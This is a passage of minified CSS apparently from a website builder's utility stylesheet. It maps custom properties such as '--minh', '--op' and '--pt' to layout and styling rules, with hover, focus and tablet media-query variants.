[style*="--minh:"]{min-height:var(--minh)}.gps.gpsi [style*="--hvr-minh:"]:hover{min-height:var(--hvr-minh)}.gps.gpsi [style*="--focus-minh:"]:focus{min-height:var(--focus-minh)}.gps.gpsi [style*="--minw:"]{min-width:var(--minw)}.gps.gpsi [style*="--hvr-minw:"]:hover{min-width:var(--hvr-minw)}.gps.gpsi [style*="--focus-minw:"]:focus{min-width:var(--focus-minw)}.gps.gpsi [style*="--objf:"]{-o-object-fit:var(--objf);object-fit:var(--objf)}.gps.gpsi [style*="--hvr-objf:"]:hover{-o-object-fit:var(--hvr-objf);object-fit:var(--hvr-objf)}.gps.gpsi [style*="--focus-objf:"]:focus{-o-object-fit:var(--focus-objf);object-fit:var(--focus-objf)}.gps.gpsi [style*="--op:"]{opacity:var(--op)}.gps.gpsi [style*="--hvr-op:"]:hover{opacity:var(--hvr-op)}.gps.gpsi [style*="--focus-op:"]:focus{opacity:var(--focus-op)}.gps.gpsi [style*="--o:"]{order:var(--o)}.gps.gpsi [style*="--hvr-o:"]:hover{order:var(--hvr-o)}.gps.gpsi [style*="--focus-o:"]:focus{order:var(--focus-o)}.gps.gpsi [style*="--of:"]{overflow:var(--of)}.gps.gpsi [style*="--hvr-of:"]:hover{overflow:var(--hvr-of)}.gps.gpsi [style*="--focus-of:"]:focus{overflow:var(--focus-of)}.gps.gpsi [style*="--ofx:"]{overflow-x:var(--ofx)}.gps.gpsi [style*="--hvr-ofx:"]:hover{overflow-x:var(--hvr-ofx)}.gps.gpsi [style*="--focus-ofx:"]:focus{overflow-x:var(--focus-ofx)}.gps.gpsi [style*="--ofy:"]{overflow-y:var(--ofy)}.gps.gpsi [style*="--hvr-ofy:"]:hover{overflow-y:var(--hvr-ofy)}.gps.gpsi [style*="--focus-ofy:"]:focus{overflow-y:var(--focus-ofy)}.gps.gpsi [style*="--pc:"]{place-content:var(--pc)}.gps.gpsi [style*="--hvr-pc:"]:hover{place-content:var(--hvr-pc)}.gps.gpsi [style*="--focus-pc:"]:focus{place-content:var(--focus-pc)}.gps.gpsi [style*="--p:"]{padding:var(--p)}.gps.gpsi [style*="--hvr-p:"]:hover{padding:var(--hvr-p)}.gps.gpsi [style*="--focus-p:"]:focus{padding:var(--focus-p)}.gps.gpsi [style*="--pb:"]{padding-bottom:var(--pb)}.gps.gpsi [style*="--hvr-pb:"]:hover{padding-bottom:var(--hvr-pb)}.gps.gpsi [style*="--focus-pb:"]:focus{padding-bottom:var(--focus-pb)}.gps.gpsi [style*="--pl:"]{padding-left:var(--pl)}.gps.gpsi [style*="--hvr-pl:"]:hover{padding-left:var(--hvr-pl)}.gps.gpsi [style*="--focus-pl:"]:focus{padding-left:var(--focus-pl)}.gps.gpsi [style*="--pr:"]{padding-right:var(--pr)}.gps.gpsi [style*="--hvr-pr:"]:hover{padding-right:var(--hvr-pr)}.gps.gpsi [style*="--focus-pr:"]:focus{padding-right:var(--focus-pr)}.gps.gpsi [style*="--pt:"]{padding-top:var(--pt)}.gps.gpsi [style*="--hvr-pt:"]:hover{padding-top:var(--hvr-pt)}.gps.gpsi [style*="--focus-pt:"]:focus{padding-top:var(--focus-pt)}.gps.gpsi [style*="--pe:"]{pointer-events:var(--pe)}.gps.gpsi [style*="--hvr-pe:"]:hover{pointer-events:var(--hvr-pe)}.gps.gpsi [style*="--focus-pe:"]:focus{pointer-events:var(--focus-pe)}.gps.gpsi [style*="--pos:"]{position:var(--pos)}.gps.gpsi [style*="--hvr-pos:"]:hover{position:var(--hvr-pos)}.gps.gpsi [style*="--focus-pos:"]:focus{position:var(--focus-pos)}.gps.gpsi [style*="--right:"]{right:var(--right)}.gps.gpsi [style*="--hvr-right:"]:hover{right:var(--hvr-right)}.gps.gpsi [style*="--focus-right:"]:focus{right:var(--focus-right)}.gps.gpsi [style*="--rg:"]{row-gap:var(--rg)}.gps.gpsi [style*="--hvr-rg:"]:hover{row-gap:var(--hvr-rg)}.gps.gpsi [style*="--focus-rg:"]:focus{row-gap:var(--focus-rg)}.gps.gpsi [style*="--ta:"]{text-align:var(--ta)}.gps.gpsi [style*="--hvr-ta:"]:hover{text-align:var(--hvr-ta)}.gps.gpsi [style*="--focus-ta:"]:focus{text-align:var(--focus-ta)}.gps.gpsi [style*="--ts:"]{text-shadow:var(--ts)}.gps.gpsi [style*="--hvr-ts:"]:hover{text-shadow:var(--hvr-ts)}.gps.gpsi [style*="--focus-ts:"]:focus{text-shadow:var(--focus-ts)}.gps.gpsi [style*="--tt:"]{text-transform:var(--tt)}.gps.gpsi [style*="--hvr-tt:"]:hover{text-transform:var(--hvr-tt)}.gps.gpsi [style*="--focus-tt:"]:focus{text-transform:var(--focus-tt)}.gps.gpsi [style*="--top:"]{top:var(--top)}.gps.gpsi [style*="--hvr-top:"]:hover{top:var(--hvr-top)}.gps.gpsi [style*="--focus-top:"]:focus{top:var(--focus-top)}.gps.gpsi [style*="--t:"]{transform:var(--t)}.gps.gpsi [style*="--hvr-t:"]:hover{transform:var(--hvr-t)}.gps.gpsi [style*="--focus-t:"]:focus{transform:var(--focus-t)}.gps.gpsi [style*="--v:"]{visibility:var(--v)}.gps.gpsi [style*="--hvr-v:"]:hover{visibility:var(--hvr-v)}.gps.gpsi [style*="--focus-v:"]:focus{visibility:var(--focus-v)}.gps.gpsi [style*="--ws:"]{white-space:var(--ws)}.gps.gpsi [style*="--hvr-ws:"]:hover{white-space:var(--hvr-ws)}.gps.gpsi [style*="--focus-ws:"]:focus{white-space:var(--focus-ws)}.gps.gpsi [style*="--w:"]{width:var(--w)}.gps.gpsi [style*="--hvr-w:"]:hover{width:var(--hvr-w)}.gps.gpsi [style*="--focus-w:"]:focus{width:var(--focus-w)}.gps.gpsi [style*="--z:"]{z-index:var(--z)}.gps.gpsi [style*="--hvr-z:"]:hover{z-index:var(--hvr-z)}.gps.gpsi [style*="--focus-z:"]:focus{z-index:var(--focus-z)}.gps.gpsi [style*="--wm:"]{writing-mode:var(--wm)}.gps.gpsi [style*="--hvr-wm:"]:hover{writing-mode:var(--hvr-wm)}.gps.gpsi [style*="--focus-wm:"]:focus{writing-mode:var(--focus-wm)}.gps.gpsi [style*="--line-clamp:"]{-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp);display:-webkit-box;overflow:hidden}@media only screen and (max-width:1024px){.gps.gpsi [style*="--ai-tablet:"]{align-items:var(--ai-tablet)}.gps.gpsi [style*="--hvr-ai-tablet:"]:hover{align-items:var(--hvr-ai-tablet)}.gps.gpsi [style*="--focus-ai-tablet:"]:focus{align-items:var(--focus-ai-tablet)}.gps.gpsi [style*="--as-tablet:"]{align-self:var(--as-tablet)}.gps.gpsi [style*="--hvr-as-tablet:"]:hover{align-self:var(--hvr-as-tablet)}.gps.gpsi [style*="--focus-as-tablet:"]:focus{align-self:var(--focus-as-tablet)}.gps.gpsi [style*="--aspect-tablet:"]{aspect-ratio:var(--aspect-tablet)}.gps.gpsi [style*="--hvr-aspect-tablet:"]:hover{aspect-ratio:var(--hvr-aspect-tablet)}.gps.gpsi [style*="--focus-aspect-tablet:"]:focus{aspect-ratio:var(--focus-aspect-tablet)}.gps.gpsi [style*="--bg-tablet:"]{background:var(--bg-tablet)}.gps.gpsi [style*="--hvr-bg-tablet:"]:hover{background:var(--hvr-bg-tablet)}.gps.gpsi [style*="--focus-bg-tablet:"]:focus{background:var(--focus-bg-tablet)}.gps.gpsi [style*="--bga-tablet:"]{background-attachment:var(--bga-tablet)}.gps.gpsi [style*="--hvr-bga-tablet:"]:hover{background-attachment:var(--hvr-bga-tablet)}.gps.gpsi [style*="--focus-bga-tablet:"]:focus{background-attachment:var(--focus-bga-tablet)}.gps.gpsi [style*="--bgc-tablet:"]{background-color:var(--bgc-tablet)}.gps.gpsi [style*="--hvr-bgc-tablet:"]:hover{background-color:var(--hvr-bgc-tablet)}.gps.gpsi [style*="--focus-bgc-tablet:"]:focus{background-color:var(--focus-bgc-tablet)}.gps.gpsi [style*="--bgi-tablet:"]{background-image:var(--bgi-tablet)}.gps.gpsi [style*="--hvr-bgi-tablet:"]:hover{background-image:var(--hvr-bgi-tablet)}.gps.gpsi [style*="--focus-bgi-tablet:"]:focus{background-image:var(--focus-bgi-tablet)}.gps.gpsi [style*="--bgp-tablet:"]{background-position:var(--bgp-tablet)}.gps.gpsi [style*="--hvr-bgp-tablet:"]:hover{background-position:var(--hvr-bgp-tablet)}.gps.gpsi [style*="--focus-bgp-tablet:"]:focus{background-position:var(--focus-bgp-tablet)}.gps.gpsi [style*="--bgr-tablet:"]{background-repeat:var(--bgr-tablet)}.gps.gpsi [style*="--hvr-bgr-tablet:"]:hover{background-repeat:var(--hvr-bgr-tablet)}.gps.gpsi [style*="--focus-bgr-tablet:"]:focus{background-repeat:var(--focus-bgr-tablet)}.gps.gpsi [style*="--bgs-tablet:"]{background-size:var(--bgs-tablet)}.gps.gpsi [style*="--hvr-bgs-tablet:"]:hover{background-size:var(--hvr-bgs-tablet)}.gps.gpsi [style*="--focus-bgs-tablet:"]:focus{background-size:var(--focus-bgs-tablet)}.gps.gpsi [style*="--b-tablet:"]{border:var(--b-tablet)}.gps.gpsi [style*="--hvr-b-tablet:"]:hover{border:var(--hvr-b-tablet)}.gps.gpsi [style*="--focus-b-tablet:"]:focus{border:var(--focus-b-tablet)}.gps.gpsi [style*="--bb-tablet:"]{border-bottom:var(--bb-tablet)}.gps.gpsi [style*="--hvr-bb-tablet:"]:hover{border-bottom:var(--hvr-bb-tablet)}.gps.gpsi [style*="--focus-bb-tablet:"]:focus{border-bottom:var(--focus-bb-tablet)}.gps.gpsi [style*="--bbw-tablet:"]{border-bottom-width:var(--bbw-tablet)}.gps.gpsi [style*="--hvr-bbw-tablet:"]:hover{border-bottom-width:var(--hvr-bbw-tablet)}.gps.gpsi [style*="--focus-bbw-tablet:"]:focus{border-bottom-width:var(--focus-bbw-tablet)}.gps.gpsi [style*="--blw-tablet:"]{border-left-width:var(--blw-tablet)}.gps.gpsi [style*="--hvr-blw-tablet:"]:hover{border-left-width:var(--hvr-blw-tablet)}.gps.gpsi [style*="--focus-blw-tablet:"]:focus{border-left-width:var(--focus-blw-tablet)}.gps.gpsi [style*="--brw-tablet:"]{border-right-width:var(--brw-tablet)}.gps.gpsi [style*="--hvr-brw-tablet:"]:hover{border-right-width:var(--hvr-brw-tablet)}.gps.gpsi [style*="--focus-brw-tablet:"]:focus{border-right-width:var(--focus-brw-tablet)}.gps.gpsi [style*="--btw-tablet:"]{border-top-width:var(--btw-tablet)}.gps.gpsi [style*="--hvr-btw-tablet:"]:hover{border-top-width:var(--hvr-btw-tablet)}.gps.gpsi [style*="--focus-btw-tablet:"]:focus{border-top-width:var(--focus-btw-tablet)}.gps.gpsi [style*="--bbc-tablet:"]{border-bottom-color:var(--bbc-tablet)}.gps.gpsi [style*="--hvr-bbc-tablet:"]:hover{border-bottom-color:var(--hvr-bbc-tablet)}.gps.gpsi [style*="--focus-bbc-tablet:"]:focus{border-bottom-color:var(--focus-bbc-tablet)}.gps.gpsi [style*="--btc-tablet:"]{border-top-color:var(--btc-tablet)}.gps.gpsi [style*="--hvr-btc-tablet:"]:hover{border-top-color:var(--hvr-btc-tablet)}.gps.gpsi [style*="--focus-btc-tablet:"]:focus{border-top-color:var(--focus-btc-tablet)}.gps.gpsi [style*="--blc-tablet:"]{border-left-color:var(--blc-tablet)}.gps.gpsi [style*="--hvr-blc-tablet:"]:hover{border-left-color:var(--hvr-blc-tablet)}.gps.gpsi [style*="--focus-blc-tablet:"]:focus{border-left-color:var(--focus-blc-tablet)}.gps.gpsi [style*="--brc-tablet:"]{border-right-color:var(--brc-tablet)}.gps.gpsi [style*="--hvr-brc-tablet:"]:hover{border-right-color:var(--hvr-brc-tablet)}.gps.gpsi [style*="--focus-brc-tablet:"]:focus{border-right-color:var(--focus-brc-tablet)}.gps.gpsi [style*="--bc-tablet:"]{border-color:var(--bc-tablet)}.gps.gpsi [style*="--hvr-bc-tablet:"]:hover{border-color:var(--hvr-bc-tablet)}.gps.gpsi [style*="--focus-bc-tablet:"]:focus{border-color:var(--focus-bc-tablet)}.gps.gpsi [style*="--bblr-tablet:"]{border-bottom-left-radius:var(--bblr-tablet)}.gps.gpsi [style*="--hvr-bblr-tablet:"]:hover{border-bottom-left-radius:var(--hvr-bblr-tablet)}.gps.gpsi [style*="--focus-bblr-tablet:"]:focus{border-bottom-left-radius:var(--focus-bblr-tablet)}.gps.gpsi [style*="--bbrr-tablet:"]{border-bottom-right-radius:var(--bbrr-tablet)}.gps.gpsi [style*="--hvr-bbrr-tablet:"]:hover{border-bottom-right-radius:var(--hvr-bbrr-tablet)}.gps.gpsi [style*="--focus-bbrr-tablet:"]:focus{border-bottom-right-radius:var(--focus-bbrr-tablet)}.gps.gpsi [style*="--bl-tablet:"]{border-left:var(--bl-tablet)}.gps.gpsi [style*="--hvr-bl-tablet:"]:hover{border-left:var(--hvr-bl-tablet)}.gps.gpsi [style*="--focus-bl-tablet:"]:focus{border-left:var(--focus-bl-tablet)}.gps.gpsi [style*="--radius-tablet:"]{border-radius:var(--radius-tablet)}.gps.gpsi [style*="--hvr-radius-tablet:"]:hover{border-radius:var(--hvr-radius-tablet)}.gps.gpsi [style*="--focus-radius-tablet:"]:focus{border-radius:var(--focus-radius-tablet)}.gps.gpsi [style*="--br-tablet:"]{border-right:var(--br-tablet)}.gps.gpsi [style*="--hvr-br-tablet:"]:hover{border-right:var(--hvr-br-tablet)}.gps.gpsi [style*="--focus-br-tablet:"]:focus{border-right:var(--focus-br-tablet)}.gps.gpsi [style*="--bs-tablet:"]{border-style:var(--bs-tablet)}.gps.gpsi [style*="--hvr-bs-tablet:"]:hover{border-style:var(--hvr-bs-tablet)}.gps.gpsi [style*="--focus-bs-tablet:"]:focus{border-style:var(--focus-bs-tablet)}.gps.gpsi [style*="--bt-tablet:"]{border-top:var(--bt-tablet)}.gps.gpsi [style*="--hvr-bt-tablet:"]:hover{border-top:var(--hvr-bt-tablet)}.gps.gpsi [style*="--focus-bt-tablet:"]:focus{border-top:var(--focus-bt-tablet)}.gps.gpsi [style*="--btlr-tablet:"]{border-top-left-radius:var(--btlr-tablet)}.gps.gpsi [style*="--hvr-btlr-tablet:"]:hover{border-top-left-radius:var(--hvr-btlr-tablet)}.gps.gpsi [style*="--focus-btlr-tablet:"]:focus{border-top-left-radius:var(--focus-btlr-tablet)}.gps.gpsi [style*="--btrr-tablet:"]{border-top-right-radius:var(--btrr-tablet)}.gps.gpsi [style*="--hvr-btrr-tablet:"]:hover{border-top-right-radius:var(--hvr-btrr-tablet)}.gps.gpsi [style*="--focus-btrr-tablet:"]:focus{border-top-right-radius:var(--focus-btrr-tablet)}.gps.gpsi [style*="--bw-tablet:"]{border-width:var(--bw-tablet)}.gps.gpsi [style*="--hvr-bw-tablet:"]:hover{border-width:var(--hvr-bw-tablet)}.gps.gpsi [style*="--focus-bw-tablet:"]:focus{border-width:var(--focus-bw-tablet)}.gps.gpsi [style*="--bottom-tablet:"]{bottom:var(--bottom-tablet)}.gps.gpsi [style*="--hvr-bottom-tablet:"]:hover{bottom:var(--hvr-bottom-tablet)}.gps.gpsi [style*="--focus-bottom-tablet:"]:focus{bottom:var(--focus-bottom-tablet)}.gps.gpsi [style*="--shadow-tablet:"]{box-shadow:var(--shadow-tablet)}.gps.gpsi [style*="--hvr-shadow-tablet:"]:hover{box-shadow:var(--hvr-shadow-tablet)}.gps.gpsi [style*="--focus-shadow-tablet:"]:focus{box-shadow:var(--focus-shadow-tablet)}.gps.gpsi [style*="--c-tablet:"]{color:var(--c-tablet)}.gps.gpsi [style*="--hvr-c-tablet:"]:hover{color:var(--hvr-c-tablet)}.gps.gpsi [style*="--focus-c-tablet:"]:focus{color:var(--focus-c-tablet)}.gps.gpsi [style*="--cg-tablet:"]{-moz-column-gap:var(--cg-tablet);column-gap:var(--cg-tablet)}.gps.gpsi [style*="--hvr-cg-tablet:"]:hover{-moz-column-gap:var(--hvr-cg-tablet);column-gap:var(--hvr-cg-tablet)}.gps.gpsi [style*="--focus-cg-tablet:"]:focus{-moz-column-gap:var(--focus-cg-tablet);column-gap:var(--focus-cg-tablet)}.gps.gpsi [style*="--d-tablet:"]{display:var(--d-tablet)}.gps.gpsi [style*="--hvr-d-tablet:"]:hover{display:var(--hvr-d-tablet)}.gps.gpsi [style*="--focus-d-tablet:"]:focus{display:var(--focus-d-tablet)}.gps.gpsi [style*="--fd-tablet:"]{flex-direction:var(--fd-tablet)}.gps.gpsi [style*="--hvr-fd-tablet:"]:hover{flex-direction:var(--hvr-fd-tablet)}.gps.gpsi [style*="--focus-fd-tablet:"]:focus{flex-direction:var(--focus-fd-tablet)}.gps.gpsi [style*="--ff-tablet:"]{font-family:var(--ff-tablet)}.gps.gpsi [style*="--hvr-ff-tablet:"]:hover{font-family:var(--hvr-ff-tablet)}.gps.gpsi [style*="--focus-ff-tablet:"]:focus{font-family:var(--focus-ff-tablet)}.gps.gpsi [style*="--size-tablet:"]{font-size:var(--size-tablet)}.gps.gpsi [style*="--hvr-size-tablet:"]:hover{font-size:var(--hvr-size-tablet)}.gps.gpsi [style*="--focus-size-tablet:"]:focus{font-size:var(--focus-size-tablet)}.gps.gpsi [style*="--weight-tablet:"]{font-weight:var(--weight-tablet)}.gps.gpsi [style*="--hvr-weight-tablet:"]:hover{font-weight:var(--hvr-weight-tablet)}.gps.gpsi [style*="--focus-weight-tablet:"]:focus{font-weight:var(--focus-weight-tablet)}.gps.gpsi [style*="--fs-tablet:"]{font-style:var(--fs-tablet)}.gps.gpsi [style*="--hvr-fs-tablet:"]:hover{font-style:var(--hvr-fs-tablet)}.gps.gpsi [style*="--focus-fs-tablet:"]:focus{font-style:var(--focus-fs-tablet)}.gps.gpsi [style*="--gg-tablet:"]{grid-gap:var(--gg-tablet)}.gps.gpsi [style*="--hvr-gg-tablet:"]:hover{grid-gap:var(--hvr-gg-tablet)}.gps.gpsi [style*="--focus-gg-tablet:"]:focus{grid-gap:var(--focus-gg-tablet)}.gps.gpsi [style*="--gr-tablet:"]{grid-row:var(--gr-tablet)}.gps.gpsi [style*="--hvr-gr-tablet:"]:hover{grid-row:var(--hvr-gr-tablet)}.gps.gpsi [style*="--focus-gr-tablet:"]:focus{grid-row:var(--focus-gr-tablet)}.gps.gpsi [style*="--gtc-tablet:"]{grid-template-columns:var(--gtc-tablet)}.gps.gpsi [style*="--hvr-gtc-tablet:"]:hover{grid-template-columns:var(--hvr-gtc-tablet)}.gps.gpsi [style*="--focus-gtc-tablet:"]:focus{grid-template-columns:var(--focus-gtc-tablet)}.gps.gpsi [style*="--gtr-tablet:"]{grid-template-rows:var(--gtr-tablet)}.gps.gpsi [style*="--hvr-gtr-tablet:"]:hover{grid-template-rows:var(--hvr-gtr-tablet)}.gps.gpsi [style*="--focus-gtr-tablet:"]:focus{grid-template-rows:var(--focus-gtr-tablet)}.gps.gpsi [style*="--h-tablet:"]{height:var(--h-tablet)}.gps.gpsi [style*="--hvr-h-tablet:"]:hover{height:var(--hvr-h-tablet)}.gps.gpsi [style*="--focus-h-tablet:"]:focus{height:var(--focus-h-tablet)}.gps.gpsi [style*="--jc-tablet:"]{justify-content:var(--jc-tablet)}.gps.gpsi [style*="--hvr-jc-tablet:"]:hover{justify-content:var(--hvr-jc-tablet)}.gps.gpsi [style*="--focus-jc-tablet:"]:focus{justify-content:var(--focus-jc-tablet)}.gps.gpsi [style*="--js-tablet:"]{justify-self:var(--js-tablet)}.gps.gpsi [style*="--hvr-js-tablet:"]:hover{justify-self:var(--hvr-js-tablet)}.gps.gpsi [style*="--focus-js-tablet:"]:focus{justify-self:var(--focus-js-tablet)}.gps.gpsi [style*="--left-tablet:"]{left:var(--left-tablet)}.gps.gpsi [style*="--hvr-left-tablet:"]:hover{left:var(--hvr-left-tablet)}.gps.gpsi [style*="--focus-left-tablet:"]:focus{left:var(--focus-left-tablet)}.gps.gpsi [style*="--ls-tablet:"]{letter-spacing:var(--ls-tablet)}.gps.gpsi [style*="--hvr-ls-tablet:"]:hover{letter-spacing:var(--hvr-ls-tablet)}.gps.gpsi [style*="--focus-ls-tablet:"]:focus{letter-spacing:var(--focus-ls-tablet)}.gps.gpsi [style*="--lh-tablet:"]{line-height:var(--lh-tablet)}.gps.gpsi [style*="--hvr-lh-tablet:"]:hover{line-height:var(--hvr-lh-tablet)}.gps.gpsi [style*="--focus-lh-tablet:"]:focus{line-height:var(--focus-lh-tablet)}.gps.gpsi [style*="--tdt-tablet:"]{text-decoration-thickness:var(--tdt-tablet)}.gps.gpsi [style*="--hvr-tdt-tablet:"]:hover{text-decoration-thickness:var(--hvr-tdt-tablet)}.gps.gpsi [style*="--focus-tdt-tablet:"]:focus{text-decoration-thickness:var(--focus-tdt-tablet)}.gps.gpsi [style*="--tdc-tablet:"]{text-decoration-color:var(--tdc-tablet)}.gps.gpsi [style*="--hvr-tdc-tablet:"]:hover{text-decoration-color:var(--hvr-tdc-tablet)}.gps.gpsi [style*="--focus-tdc-tablet:"]:focus{text-decoration-color:var(--focus-tdc-tablet)}.gps.gpsi [style*="--tdl-tablet:"]{text-decoration-line:var(--tdl-tablet)}.gps.gpsi [style*="--hvr-tdl-tablet:"]:hover{text-decoration-line:var(--hvr-tdl-tablet)}.gps.gpsi [style*="--focus-tdl-tablet:"]:focus{text-decoration-line:var(--focus-tdl-tablet)}.gps.gpsi [style*="--m-tablet:"]{margin:var(--m-tablet)}.gps.gpsi [style*="--hvr-m-tablet:"]:hover{margin:var(--hvr-m-tablet)}.gps.gpsi [style*="--focus-m-tablet:"]:focus{margin:var(--focus-m-tablet)}.gps.gpsi [style*="--mb-tablet:"]{margin-bottom:var(--mb-tablet)}.gps.gpsi [style*="--hvr-mb-tablet:"]:hover{margin-bottom:var(--hvr-mb-tablet)}.gps.gpsi [style*="--focus-mb-tablet:"]:focus{margin-bottom:var(--focus-mb-tablet)}.gps.gpsi [style*="--ml-tablet:"]{margin-left:var(--ml-tablet)}.gps.gpsi [style*="--hvr-ml-tablet:"]:hover{margin-left:var(--hvr-ml-tablet)}.gps.gpsi [style*="--focus-ml-tablet:"]:focus{margin-left:var(--focus-ml-tablet)}.gps.gpsi [style*="--mr-tablet:"]{margin-right:var(--mr-tablet)}.gps.gpsi [style*="--hvr-mr-tablet:"]:hover{margin-right:var(--hvr-mr-tablet)}.gps.gpsi [style*="--focus-mr-tablet:"]:focus{margin-right:var(--focus-mr-tablet)}.gps.gpsi [style*="--mt-tablet:"]{margin-top:var(--mt-tablet)}.gps.gpsi [style*="--hvr-mt-tablet:"]:hover{margin-top:var(--hvr-mt-tablet)}.gps.gpsi [style*="--focus-mt-tablet:"]:focus{margin-top:var(--focus-mt-tablet)}.gps.gpsi [style*="--maxh-tablet:"]{max-height:var(--maxh-tablet)}.gps.gpsi [style*="--hvr-maxh-tablet:"]:hover{max-height:var(--hvr-maxh-tablet)}.gps.gpsi [style*="--focus-maxh-tablet:"]:focus{max-height:var(--focus-maxh-tablet)}.gps.gpsi [style*="--maxw-tablet:"]{max-width:var(--maxw-tablet)}.gps.gpsi [style*="--hvr-maxw-tablet:"]:hover{max-width:var(--hvr-maxw-tablet)}.gps.gpsi [style*="--focus-maxw-tablet:"]:focus{max-width:var(--focus-maxw-tablet)}.gps.gpsi [style*="--minh-tablet:"]{min-height:var(--minh-tablet)}.gps.gpsi [style*="--hvr-minh-tablet:"]:hover{min-height:var(--hvr-minh-tablet)}.gps.gpsi [style*="--focus-minh-tablet:"]:focus{min-height:var(--focus-minh-tablet)}.gps.gpsi [style*="--minw-tablet:"]{min-width:var(--minw-tablet)}.gps.gpsi [style*="--hvr-minw-tablet:"]:hover{min-width:var(--hvr-minw-tablet)}.gps.gpsi [style*="--focus-minw-tablet:"]:focus{min-width:var(--focus-minw-tablet)}.gps.gpsi [style*="--objf-tablet:"]{-o-object-fit:var(--objf-tablet);object-fit:var(--objf-tablet)}.gps.gpsi [style*="--hvr-objf-tablet:"]:hover{-o-object-fit:var(--hvr-objf-tablet);object-fit:var(--hvr-objf-tablet)}.gps.gpsi [style*="--focus-objf-tablet:"]:focus{-o-object-fit:var(--focus-objf-tablet);object-fit:var(--focus-objf-tablet)}.gps.gpsi [style*="--op-tablet:"]{opacity:var(--op-tablet)}.gps.gpsi [style*="--hvr-op-tablet:"]:hover{opacity:var(--hvr-op-tablet)}.gps.gpsi [style*="--focus-op-tablet:"]:focus{opacity:var(--focus-op-tablet)}.gps.gpsi [style*="--o-tablet:"]{order:var(--o-tablet)}.gps.gpsi [style*="--hvr-o-tablet:"]:hover{order:var(--hvr-o-tablet)}.gps.gpsi [style*="--focus-o-tablet:"]:focus{order:var(--focus-o-tablet)}.gps.gpsi [style*="--of-tablet:"]{overflow:var(--of-tablet)}.gps.gpsi [style*="--hvr-of-tablet:"]:hover{overflow:var(--hvr-of-tablet)}.gps.gpsi [style*="--focus-of-tablet:"]:focus{overflow:var(--focus-of-tablet)}.gps.gpsi [style*="--ofx-tablet:"]{overflow-x:var(--ofx-tablet)}.gps.gpsi [style*="--hvr-ofx-tablet:"]:hover{overflow-x:var(--hvr-ofx-tablet)}.gps.gpsi [style*="--focus-ofx-tablet:"]:focus{overflow-x:var(--focus-ofx-tablet)}.gps.gpsi [style*="--ofy-tablet:"]{overflow-y:var(--ofy-tablet)}.gps.gpsi [style*="--hvr-ofy-tablet:"]:hover{overflow-y:var(--hvr-ofy-tablet)}.gps.gpsi [style*="--focus-ofy-tablet:"]:focus{overflow-y:var(--focus-ofy-tablet)}.gps.gpsi [style*="--pc-tablet:"]{place-content:var(--pc-tablet)}.gps.gpsi [style*="--hvr-pc-tablet:"]:hover{place-content:var(--hvr-pc-tablet)}.gps.gpsi [style*="--focus-pc-tablet:"]:focus{place-content:var(--focus-pc-tablet)}.gps.gpsi [style*="--p-tablet:"]{padding:var(--p-tablet)}.gps.gpsi [style*="--hvr-p-tablet:"]:hover{padding:var(--hvr-p-tablet)}.gps.gpsi [style*="--focus-p-tablet:"]:focus{padding:var(--focus-p-tablet)}.gps.gpsi [style*="--pb-tablet:"]{padding-bottom:var(--pb-tablet)}.gps.gpsi [style*="--hvr-pb-tablet:"]:hover{padding-bottom:var(--hvr-pb-tablet)}.gps.gpsi [style*="--focus-pb-tablet:"]:focus{padding-bottom:var(--focus-pb-tablet)}.gps.gpsi [style*="--pl-tablet:"]{padding-left:var(--pl-tablet)}.gps.gpsi [style*="--hvr-pl-tablet:"]:hover{padding-left:var(--hvr-pl-tablet)}.gps.gpsi [style*="--focus-pl-tablet:"]:focus{padding-left:var(--focus-pl-tablet)}.gps.gpsi [style*="--pr-tablet:"]{padding-right:var(--pr-tablet)}.gps.gpsi [style*="--hvr-pr-tablet:"]:hover{padding-right:var(--hvr-pr-tablet)}.gps.gpsi [style*="--focus-pr-tablet:"]:focus{padding-right:var(--focus-pr-tablet)}.gps.gpsi [style*="--pt-tablet:"]{padding-top:var(--pt-tablet)}.gps.gpsi [style*="--hvr-pt-tablet:"]:hover{padding-top:var(--hvr-pt-tablet)}.gps.gpsi [style*="--focus-pt-tablet:"]:focus{padding-top:var(--focus-pt-tablet)}.gps.gpsi [style*="--pe-tablet:"]{pointer-events:var(--pe-tablet)}.gps.gpsi [style*="--hvr-pe-tablet:"]:hover{pointer-events:var(--hvr-pe-tablet)}.gps.gpsi [style*="--focus-pe-tablet:"]:focus{pointer-events:var(--focus-pe-tablet)}.gps.gpsi [style*="--pos-tablet:"]{position:var(--pos-tablet)}.gps.gpsi [style*="--hvr-pos-tablet:"]:hover{position:var(--hvr-pos-tablet)}.gps.gpsi [style*="--focus-pos-tablet:"]:focus{position:var(--focus-pos-tablet)}.gps.gpsi [style*="--right-tablet:"]{right:var(--right-tablet)}.gps.gpsi [style*="--hvr-right-tablet:"]:hover{right:var(--hvr-right-tablet)}.gps.gpsi [style*="--focus-right-tablet:"]:focus{right:var(--focus-right-tablet)}.gps.gpsi [style*="--rg-tablet:"]{row-gap:var(--rg-tablet)}.gps.gpsi [style*="--hvr-rg-tablet:"]:hover{row-gap:var(--hvr-rg-tablet)}.gps.gpsi [style*="--focus-rg-tablet:"]:focus{row-gap:var(--focus-rg-tablet)}.gps.gpsi [style*="--ta-tablet:"]{text-align:var(--ta-tablet)}.gps.gpsi [style*="--hvr-ta-tablet:"]:hover{text-align:var(--hvr-ta-tablet)}.gps.gpsi [style*="--focus-ta-tablet:"]:focus{text-align:var(--focus-ta-tablet)}.gps.gpsi [style*="--ts-tablet:"]{text-shadow:var(--ts-tablet)}.gps.gpsi [style*="--hvr-ts-tablet:"]:hover{text-shadow:var(--hvr-ts-tablet)}.gps.gpsi [style*="--focus-ts-tablet:"]:focus{text-shadow:var(--focus-ts-tablet)}.gps.gpsi [style*="--tt-tablet:"]{text-transform:var(--tt-tablet)}.gps.gpsi [style*="--hvr-tt-tablet:"]:hover{text-transform:var(--hvr-tt-tablet)}.gps.gpsi [style*="--focus-tt-tablet:"]:focus{text-transform:var(--focus-tt-tablet)}.gps.gpsi [style*="--top-tablet:"]{top:var(--top-tablet)}.gps.gpsi [style*="--hvr-top-tablet:"]:hover{top:var(--hvr-top-tablet)}.gps.gpsi [style*="--focus-top-tablet:"]:focus{top:var(--focus-top-tablet)}.gps.gpsi [style*="--t-tablet:"]{transform:var(--t-tablet)}.gps.gpsi [style*="--hvr-t-tablet:"]:hover{transform:var(--hvr-t-tablet)}.gps.gpsi [style*="--focus-t-tablet:"]:focus{transform:var(--focus-t-tablet)}.gps.gpsi [style*="--v-tablet:"]{visibility:var(--v-tablet)}.gps.gpsi [style*="--hvr-v-tablet:"]:hover{visibility:var(--hvr-v-tablet)}.gps.gpsi 